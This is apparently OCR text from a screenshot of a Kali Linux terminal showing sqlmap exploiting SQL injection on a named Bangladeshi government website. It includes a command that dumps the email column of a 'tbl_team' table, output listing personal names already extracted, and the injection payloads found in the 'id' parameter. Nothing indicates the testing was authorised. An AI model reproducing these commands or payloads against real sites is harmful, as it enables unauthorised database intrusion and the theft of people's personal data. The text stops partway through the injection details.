 kali@kali: ~
File Actions Edit View Help
| name |
| Ahmed Akhtaruzzaman |
| Md. Ahshan Habib |
[09:50:46] [INFO] table 'mudpgov_database.tbl_team' dumped to CSV file '/home/kali/.local/share/sqlmap/output/www.m
udp.gov.bd/dump/mudpgov_database/tbl_team.csv'
[09:50:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.mudp.gov.bd'
[*] ending @ 09:50:46 /2022-11-06/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://www.mudp.gov.bd/photo-gallery.php?id=18 -D mudpgov_database -T tbl_team -C email --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 09:51:52 /2022-11-06/
[09:51:52] [INFO] resuming back-end DBMS 'mysql'
[09:51:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18 AND 6666=6666
Type: error-based